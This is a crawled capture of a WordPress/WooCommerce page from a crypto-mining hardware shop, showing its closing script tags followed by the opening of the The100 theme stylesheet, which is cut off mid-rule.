{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the100\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
			// Custom Classes and Regexs
		var classes = ['entry-meta'];
				var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
						if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/jquery.directional-hover.min.js?ver=20151215" id="directional-hover-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/navigation.js?ver=20151215" id="the100-navigation-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/skip-link-focus-fix.js?ver=20151215" id="the100-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/owl.carousel.js?ver=1.3.3" id="owl-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/wow.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="the100-myscript-js-extra">
/* <![CDATA[ */
var The100SliderData = {"autop":"true","speed":"5000","controls":"true","pager":"true","trans":"slideOutLeft"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/myscript.js?ver=6.8.3" id="the100-myscript-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","nonce":"605ac8b50d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/miner.ae\/aorus-by-gigabyte-gpu-for-crypto-mining\/","cart_redirectition":"no","cart_page_url":"https:\/\/miner.ae\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.20" id="eael-general-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://miner.ae/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750995040" id="akismet-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9315c8d82bdf5e9c8afa2483e122c143","fragment_name":"wc_fragments_9315c8d82bdf5e9c8afa2483e122c143","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

</script>
<!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miner.ae/wp-content/themes/the100/style.css?ver=6.8.3
body_size: 125374
content:
/*
Theme Name: The100
Theme URI: https://8degreethemes.com/wordpress-themes/the100/
Author: 8DegreeThemes
Author URI: https://8degreethemes.com
Description: The 100 is a brilliant free WordPress theme with premium like features. Carefully designed and developed, this multipurpose theme best suits for different business and personal purposes. The theme comes with clean and elegant design. It comprises 6 beautiful demos with one click demo import feature. It is a fully responsive and easy-to-use WP theme that comes with tons of customization options. Anybody can design a complete website in no time – without any coding skill. Multiple web layouts, 6 different header layouts, 2 slider layouts, well organized homepage section, 4 different blog layouts, elementor demo are some of the features included.
Version: 1.1.2
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: the100
Requires PHP: 4.0
Tested up to: 5.6
Tags:two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, custom-logo, featured-images, theme-options, blog, e-commerce, food-and-drink, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

The 100 is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #717e94;
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	line-height: 1.5;
}
body:not(.the100-template1) {
	color: #777;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: 'Hind', sans-serif;
	color: #2e3541;
	margin-top: 0;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote, q {
	margin: 1.5em;
	background: #f5f5f5;
	padding: 20px;
	font-size: 18px;
	line-height: 1.7;
	position: relative;
	z-index: 1;
	font-style: italic;
}
blockquote:before, q:before {
	content: "\f10d";
	font-family: fontawesome;
	font-size: 2em;
	position: absolute;
	top: 10px;
	line-height: 1;
	left: 10px;
	color: #d7e3f7;
	z-index: -1;
}
blockquote p:last-child {
	margin-bottom: 0;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
	-webkit-box-sizing: inherit;
	outline: none;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}
table tr th {
	background: #717e94;
	padding: 5px 15px;
	color: #fff;
	text-align: left;
}
table tr.odd {
	background: #eee;
}
table tr.even {
	background: #e5e5e5;
}
table tr td {
	padding: 5px 15px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #232830;
	color: #fff;
	font-size: 16px;
	text-transform: uppercase;
	border: none;
	border-radius: 40px;
	padding: 10px 30px;
	line-height: 1.2;
	cursor: pointer;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #4e5a6c;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #4e5a6c;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	background: none;
	border-radius: 0;
	border: 1px solid #ddd;
	height: 40px;
	font-size: 16px;
	font-weight: 400;
	color: #717e94;
	padding-left: 10px;
	padding-right: 10px;
}
.widget_the100_promo form input[type="text"],
.widget_the100_promo form input[type="email"],
.widget_the100_promo form input[type="url"],
.widget_the100_promo form input[type="password"],
.widget_the100_promo form input[type="number"],
.widget_the100_promo form input[type="tel"],
.widget_the100_promo form input[type="range"],
.widget_the100_promo form input[type="date"],
.widget_the100_promo form input[type="month"],
.widget_the100_promo form input[type="week"],
.widget_the100_promo form input[type="time"],
.widget_the100_promo form input[type="datetime"],
.widget_the100_promo form input[type="datetime-local"],
.widget_the100_promo form input[type="color"],
.widget_the100_promo form textarea {
	border-top: none;
	border-right: none;
	border-bottom: 1px solid #ddd;
	border-left: none;
	height: 40px;
	text-align: center;
}
.search-form > label {
	display: inline-block;
	width: 73%;
}
input[type="search"] {
	border: 1px solid #ddd;
	text-align: left;
	padding: 5px 15px;
	width: 100%;
	height: 50px;
}

select {
	border-top: none;
	border-left: none;
	border-right: none;
	background: transparent;
	height: 50px;
	font-size: 14px;
	color: #717e94;
	padding-left: 10px;
	padding-right: 10px;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

.search-form input[type="submit"] {
	width: 25%;
	padding: 0;
	height: 50px;
	border-radius: 0;
	display: inline-block;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #4e5a6c;
}
::-moz-placeholder { /* Firefox 19+ */
	color: #4e5a6c;
}
:-ms-input-placeholder { /* IE 10+ */
	color: #4e5a6c;
}
:-moz-placeholder { /* Firefox 18- */
	color: #4e5a6c;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

a:visited {
	color: inherit;
}

a:hover,
a:focus,
a:active {
	color: inherit;
}

a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: 0;
}
a:hover {
	color: #82a4dd;
}
.the100-template2 a:hover {
	color: #f1bc24;
}
.the100-template4 a:hover {
	color: #887cb7;
}
.the100-template5 a:hover {
	color: #eb6d39;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
	clear: both;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after, 
.ed-container:before, 
.ed-container:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-content:after, 
.ed-container:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0;
	font-size: 16px;
	font-weight: 300;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*===================================
SCROLL TO TOP
===================================*/
div#es-top {
	position: fixed;
	bottom: 20px;
	right: 0;
	width: 35px;
	text-align: center;
	height: 35px;
	line-height: 34px;
	font-size: 25px;
	background: #717e94;
	color: #fff;
	border-radius: 100%;
	cursor: pointer;
	z-index: 9999;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template5 div#es-top {
	background: #eb6d39;
}
.the100-template2 div#es-top {
	background: #f1bc24;
}
.the100-template4 div#es-top {
	background: #433772;
}
div#es-top:hover {
	background: #fff;
	color: rgba(0,0,0,0.7);
}

/*==================================
COMMENT AREA
==================================*/
.comments-area {
	margin-top: 60px;
}
h2.comments-title {
	margin-top: 0;
	line-height: 1.2;
	border-left: 5px solid #b7cae8;
	padding-left: 15px;
	margin-bottom: 30px;
	color: #4f5a6d;
}
.logged-in-as a {
	color: #98a9c5;
}
.logged-in-as a:hover {
	text-decoration: underline;
}
.comments-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol ol {
	margin-left: 20px;
}
.comment-list li article {
	margin-bottom: 30px;
	border-bottom: 2px dotted #ddd;
	padding-bottom: 20px;
}
footer.comment-meta {
	position: relative;
}
.comment-author {
	font-size: 14px;
}
.comment-author img {
	border-radius: 100%;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	margin-right: 10px;
	padding: 3px;
	vertical-align: top;
}
.comment-metadata {
	font-size: 12px;
	position: absolute;
	top: 0;
	right: 0;
}
p.comment-awaiting-moderation {
	color: #cc444d;
	font-size: 13px;
	margin-bottom: 0;
}
.comment-content {
	font-size: 14px;
	line-height: 1.7;
}
a.comment-reply-link {
	display: inline-block;
	font-size: 12px;
	text-transform: uppercase;
	background: #717e94;
	color: #fff;
	padding: 5px 10px;
}
a.comment-reply-link:hover {
	background: #536179;
}
.comment-respond {
	background: #f5f5f5;
	padding: 30px;
	border: 1px solid #e5e5e5;
}
.comment-reply-title {
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 20px;
	line-height: 1;
}
.comment-form p {
	margin-top: 0;
	margin-bottom: 20px;
}
.comment-form p.comment-notes {
	font-size: 14px;
}
.comment-form p.form-submit {
	margin-bottom: 0;
}
span.required {
	color: red;
	font-size: 18px;
	line-height: 0;
}
.comment-form p label {
	display: block;
	font-size: 13px;
	font-weight: 500;
	color: #444;
	margin-bottom: 5px;
}
.comment-form p textarea, 
.comment-form p input[type="text"], 
.comment-form p input[type="email"], 
.comment-form p input[type="url"] {
	border: 1px solid #ddd;
	width: 100%;
	height: 40px;
	text-align: left;
	padding: 5px 15px;
}
.comment-form p textarea {
	height: 120px;
}
.comment-form p input[type="submit"] {
	line-height: 1.5;
	font-size: 14px;
}

/*==================================
COMMON CSS
==================================*/
.ed-container {
	margin: 0 auto;
	width: 1170px;
}
h2.section-title {
	font-size: 35px;
	font-weight: 500;
	color: #2e3541;
	display: block;
	width: 75%;
	text-align: center;
	margin: 0 auto 25px auto;
	line-height: 1.2;
}
.the100-template1 h2.section-title, 
.the100-template2 h2.section-title {
	display: inline-block;
	width: 290px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}
.the100-template5 h2.section-title {
	position: relative;
	width: 100%;
	z-index: 1;
}
.the100-template5 h2.section-title:before {
	content: "";
	background: #eaeaea;
	height: 1px;
	width: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	z-index: -1;
}
.the100-template5 h2.section-title span {
	background: #fff;
	padding-left: 10px;
	padding-right: 10px;
}
.section-desc {
	line-height: 1.5;
	width: 75%;
	text-align: center;
	display: block;
	padding-left: 0;
	margin: 0 auto 40px;
}
.the100-template1 .section-desc, 
.the100-template2 .section-desc {
	display: inline-block;
	width: calc(100% - 295px);
	padding-left: 60px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}
.has-image {
	position: relative;
	z-index: 1;
}
.has-image:before {
	content: "";
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.the100-template4 .has-image:before {
	background: rgba(28,136,110,0.5);
	background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
}
.widget {
	margin-bottom: 30px;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget ul li:before {
	content: "";
	border: 2px solid;
	width: 12px;
	height: 12px;
	position: absolute;
	border-radius: 100%;
	top: 3px;
	left: 0;
}
.widget ul li {
	position: relative;
	font-size: 14px;
	margin-bottom: 10px;
	padding-left: 25px;
}
.the100-template2 .widget ul li  a:hover {
	color: #f1bc24;
}
.the100-template4 .widget ul li  a:hover {
	color: #887cb7;
}
.the100-template5 .widget ul li a:hover {
	color: #eb6d39;
}
.widget ul li a p {
	margin: 0;
}
header.page-header {
	background: #f5f5f5;
	padding-top: 40px;
	padding-bottom: 40px;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 50px;
}
.site-header.lay-two + .site-content header.page-header {
	padding-top: 70px;
}
.page-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 30px;
	line-height: 1.2;
	font-weight: 700;
}
#secondary .widget h2.widget-title {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 22px;
}
header.entry-header {
	margin-bottom: 20px;
}
h2.entry-title {
	font-size: 22px;
	font-weight: 600;
	margin-top: 0;
	margin-bottom: 0;
}
.entry-meta span {
	font-size: 12px;
	font-weight: 500;
	margin-right: 10px;
	display: inline-block;
}
.entry-meta span span {
	margin-right: 0;
}
.entry-footer span {
	font-size: 13px;
	color: #666;
	margin-right: 15px;
	position: relative;
	padding-left: 10px;
	display: inline-block;
}
.entry-footer span:before {
	content: "";
	background: #666;
	width: 5px;
	height: 5px;
	position: absolute;
	left: 0;
	top: 7px;
	border-radius: 100%;
}
.nav-links a {
	font-size: 13px;
	text-transform: uppercase;
	background: #717e94;
	display: inline-block;
	padding: 10px 20px;
	color: #fff;
}
.nav-links a:hover {
	background: #232830;
}

/*=================================
BOXED LAYOUT
=================================*/
body.the100-boxed {
	background: #fefefe;
}
.the100-boxed .site {
	width: 1200px;
	margin: 0 auto;
	box-shadow: 0 0 20px rgba(0,0,0,0.3);
	background: #fff;
}

/*=================================
OWL SLIDER DESIGN
=================================*/
.owl-theme {
	overflow: hidden;
}
.owl-theme .owl-nav {
	margin-top: 0;
}
.owl-theme .owl-nav [class*='owl-'] {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	margin: 0;
	background: rgba(0,0,0,0.3);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 100%;
	padding: 0;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	text-indent: -80px;
	color: rgba(255,255,255,0.4);
	overflow-x: hidden;
}
.owl-theme .owl-nav .owl-prev {
	left: -50px;
}
.owl-theme:hover .owl-nav .owl-prev {
	left: 0;
}
.owl-theme .owl-nav .owl-next {
	left: inherit;
	right: -50px;
}
.owl-theme:hover .owl-nav .owl-next {
	right: 0;
}
.owl-theme .owl-nav [class*='owl-']:hover {
	background: rgba(0,0,0,0.5);
	color: rgba(255,255,255,0.7);
}
.owl-theme .owl-nav [class*='owl-']:before {
